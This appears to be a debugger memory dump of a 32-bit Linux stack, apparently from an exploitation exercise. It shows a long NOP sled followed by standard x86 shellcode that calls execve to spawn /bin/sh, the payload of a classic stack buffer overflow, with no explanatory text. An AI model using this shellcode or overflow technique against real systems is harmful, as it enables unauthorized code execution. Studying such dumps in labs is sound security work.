 0xbffff0f0: 0xb7fc4ff4 0xb7fc4ff4 0x90909090 0x90909090
0xbffff100: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff110: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff120: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff130: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff140: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff150: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff160: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff170: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff180: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff190: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff200: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff210: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff220: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff230: 0x90909090 0x90909090 0x6850c031 0x68732f2f
0xbffff240: 0x69622f68 0x50e3896e 0x99e18953 0x80cd0bb0
0xbffff250: 0x90909000 0x90909090 0x90909090 0x90909090